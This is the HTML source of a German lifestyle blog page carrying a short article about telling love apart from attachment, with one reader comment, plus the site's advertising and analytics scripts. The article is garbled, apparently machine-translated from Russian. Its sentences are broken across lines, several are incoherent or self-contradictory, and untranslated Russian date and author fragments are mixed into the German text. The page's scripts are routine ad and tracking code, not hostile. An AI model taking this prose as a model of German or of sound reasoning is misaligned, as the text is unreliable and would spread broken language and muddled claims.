                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6011 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-6011" class="post-6011 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Lasst uns Liebe und Zuneigung nicht verwechseln</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/das-leben" itemprop="articleSection">Das Leben</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="3236" data-rejected-blocks="31,32" data-accepted-blocks="37"></span><tr>
<td><img src=
"/wp-content/uploads/images/davajte_ne_putat_lyubov_i_privyazannost_zm.jpg"
alt=""> Ср, 06 янв 2016 Автор: <strong>Ангелина Иванова</strong></p>
<p>Manchmal erodiert dieses Gefühl von innen, manchmal ergänzt es<br />
Inadäquates menschliches Leben fehlen Gefühle, dieser Zustand<br />
kann in den Himmel heben und kann leicht in die Erde gedrückt werden<br />
Gefühl wird oft als &#8220;Liebe&#8221; bezeichnet.</p>
<p>Viele Menschen nennen das Gefühl, das sie erleben.<br />
Mit Sympathie für eine andere Person des anderen Geschlechts fragten sie<br />
Erklären Sie, was sie mit dem Wort &#8220;Liebe&#8221; meinen. Niemals niemand<br />
konnte diese Frage nicht authentisch beantworten, konnte niemand teilen<br />
Liebe und Zuneigung.</p>
<p>Tatsache ist, dass Menschen oft unter Anhaftung verstehen<br />
Liebe und Zuneigung für die Mehrheit bedeutet nichts anderes als<br />
süchtig machen, ständig ein bestimmtes zu finden<br />
Person</p>
<p>Fragen Sie jeden Typen oder Mädchen, der keine persönlichen Erfahrungen hat.<br />
Leben, darüber, welche Gefühle er oder sie mit Liebe verbindet,<br />
höchstwahrscheinlich erhalten Sie als Antwort: wann Sie keinen Tag haben können<br />
Lebe ohne die Person, mit der du liebst<br />
immer zusammen</p>
<p>Nun, bitte sag mir, was ist der Unterschied zwischen Liebe und Liebe?<br />
Zuneigung?</p>
<p>Einmal bei der Vorlesung zum Thema &#8220;Grundlagen der Familienwerte&#8221;<br />
Der Lehrer fragte die Schüler aus welchen Gründen<br />
heiraten Fast alle drückten die Ansicht aus, dass die Ehe ist<br />
Liebe, einige antworteten darauf, dass andere rechnen, andere haben die Option vorgeschlagen<br />
über die Tatsache, dass &#8220;Zaletu&#8221;. Nachdem sie alle Meinungen gehört hatte, fragte sie<br />
Frage an die Mehrheitsgruppe nach ihren Vorstellungen von Liebe. Alle Schüler<br />
war ungefähr 20 Jahre alt. Keiner von ihnen war bisher verheiratet. Ein<br />
Die Frage, die sie stellten, gab die gleiche Antwort wie oben.</p>
<p>Natürlich hat jeder Mensch seine eigene Meinung über die Liebe, aber<br />
Menschen werden erwachsen, mit der Praxis sammeln sie Erfahrungen und ihre Meinungen ändern sich,<br />
Diese Erfahrung lehrt Sie, anders zu sprechen. Fragen Sie Leute, die in sind<br />
Ehe seit mehreren Jahren, was Liebe ist, sind Sie unwahrscheinlich<br />
hören Sie als Antwort die Worte junger Romantiker.</p>
<p>Denken Sie nur nicht an die Tatsache, dass im Laufe der Zeit Menschen zusammenleben,<br />
abgestanden und glaube nicht an die Existenz der Liebe, nur Ideen darüber<br />
Liebe, sie verändern sich. Natürlich ist der Wunsch, zusammen zu sein, immer noch nicht<br />
verschwindet, aber es wird ein sekundäres Zeichen der Liebe. Für<br />
Liebe verheiratete Paare bedeutet, dass gegenseitige Angelegenheiten gezielt sind<br />
Um einander Freude zu bringen, respektieren Sie Ihre Geliebten<br />
Menschen und gemeinsame Ziele zu erreichen.</p>
<p>Glücklich sind die Leute, die nach der Ehe oder Ehe heiraten<br />
erworbene Liebe, nicht einfach aneinander gebunden,<br />
denn die Ehe ohne Liebe wird niemals stark sein. Und diese Leute, wen<br />
verbindet nur das Gefühl der Zuneigung, angeheizt durch Sex<br />
Attraktion, Küsse und kurzfristige Romantik, nicht verbindlich<br />
praktisch keine Notwendigkeit, in den meisten Fällen warten auf eine Lücke in<br />
Beziehung</p>
<p>Lasst uns die Liebe nicht mit Zuneigung verwechseln, lasst uns jeden lieben<br />
Freund</p>
<p>Kommentare</p>
<p>Lev 02/07/2016 Sie haben nie geantwortet &#8211; besitzt die Liebe sich<br />
Eigenschaften der Anhaftung oder sagen wir: ist es ein Konzept<br />
&#8220;LIEBE&#8221; -Eigenschaft &#8220;BEFESTIGUNG&#8221;?</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Lasst+uns+Liebe+und+Zuneigung+nicht+verwechseln&url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Lasst+uns+Liebe+und+Zuneigung+nicht+verwechseln%20https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Lasst+uns+Liebe+und+Zuneigung+nicht+verwechseln%20https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html&text=Lasst+uns+Liebe+und+Zuneigung+nicht+verwechseln"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-17201" class="post-card post-17201 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/neuseeland-erholung-sehenswurdigkeitenwetter-kuche-fuhrungen-foto-karte.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/novaya_zelandiya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/neuseeland-erholung-sehenswurdigkeitenwetter-kuche-fuhrungen-foto-karte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Neuseeland &#8211; Erholung, Sehenswürdigkeiten,Wetter, Küche, Führungen, Foto, Karte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Do, 26. Mai 2016 На юго-западе Тихого океана находится государство Neu Зеландия. Es umfasst	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/neuseeland-erholung-sehenswurdigkeitenwetter-kuche-fuhrungen-foto-karte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17200" class="post-card post-17200 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/australien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/avstraliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/australien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Australien &#8211; Erholung, Sehenswürdigkeiten, Wetter,Küche, Führungen, Foto, Karte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Mi, 25. Mai 2016 Australien ist ein Land in der südlichen Hemisphäre gleichnamiges Festland.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/australien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:21+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17199" class="post-card post-17199 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/brasilien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/braziliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/brasilien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Brasilien &#8211; Erholung, Sehenswürdigkeiten, Wetter,Küche, Führungen, Foto, Karte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fr, 27. Mai 2016 Бразилия — страна с федеративным устройством. Es ist die größte	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/brasilien-erholung-sehenswurdigkeiten-wetterkuche-fuhrungen-foto-karte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:15+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17198" class="post-card post-17198 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/was-fur-neujahrs-eltern-ehemannfreunde-und-kinder-geschenkideen-fur-das-neue-jahr-was-kaufen-und-wasmach-es-selbst.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/chto_podarit_na_novij_god_roditelyam-_muzhu-_druzyam_i_detyam_idei_podarkov_na_novij_god_chto_kupit-_a_chto_sd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/was-fur-neujahrs-eltern-ehemannfreunde-und-kinder-geschenkideen-fur-das-neue-jahr-was-kaufen-und-wasmach-es-selbst.html" rel="bookmark" itemprop="url"><span itemprop="headline">Was für Neujahrs Eltern, Ehemann,Freunde und Kinder. Geschenkideen für das neue Jahr: Was kaufen und wasmach es selbst</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сб, 31 дек 2016 Автор: Юлия Улиткина Um sich auf das neue Jahr vorzubereiten,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/was-fur-neujahrs-eltern-ehemannfreunde-und-kinder-geschenkideen-fur-das-neue-jahr-was-kaufen-und-wasmach-es-selbst.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:08+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17197" class="post-card post-17197 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/was-traumt-von-fliegen-in-der-luft-auf-kleidung-auftele-was-von-vielen-fliegen-fur-verschiedene-traumbucher-traumt-andersinterpretationen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/k_chemu_snyatsya_muhi_v_vozduhe-_na_odezhde-_na_tele_k_chemu_snitsya_mnogo_muh_po_raznim_sonnikam_raznie_tolkov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/was-traumt-von-fliegen-in-der-luft-auf-kleidung-auftele-was-von-vielen-fliegen-fur-verschiedene-traumbucher-traumt-andersinterpretationen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Was träumt von Fliegen in der Luft, auf Kleidung, auftele. Was von vielen Fliegen für verschiedene Traumbücher träumt &#8211; andersInterpretationen</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 05 июл 2018 Автор: Юлия Улиткина Der Traum von Fliegen wird meist als	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/was-traumt-von-fliegen-in-der-luft-auf-kleidung-auftele-was-von-vielen-fliegen-fur-verschiedene-traumbucher-traumt-andersinterpretationen.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T01:59:29+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17196" class="post-card post-17196 post type-post status-publish format-standard has-post-thumbnail hentry category-das-leben" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/richtige-erziehung-eines-welpen-grundlagen-des-trainingswie-man-einen-welpen-in-einem-monat-richtig-aufzieht-grundausbildungmannschaften.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/pravilnoe_vospitanie_shenka_osnovi_dressuri_kak_vospitivat_shenka_v_1_mesyac_pravilno_obuchenie_osnovnim_k-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Das Leben</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/richtige-erziehung-eines-welpen-grundlagen-des-trainingswie-man-einen-welpen-in-einem-monat-richtig-aufzieht-grundausbildungmannschaften.html" rel="bookmark" itemprop="url"><span itemprop="headline">Richtige Erziehung eines Welpen: Grundlagen des Trainings.Wie man einen Welpen in einem Monat richtig aufzieht: GrundausbildungMannschaften</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ср, 18 апр 2018 Автор: Надежда Квасова Welpen sind kleine Glücksbrocken, die es erfordern	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/richtige-erziehung-eines-welpen-grundlagen-des-trainingswie-man-einen-welpen-in-einem-monat-richtig-aufzieht-grundausbildungmannschaften.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T01:59:23+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"/>
<meta itemprop="dateModified" content="2019-03-16"/>
<meta itemprop="datePublished" content="2019-03-16T06:27:31+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eae9949f08" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
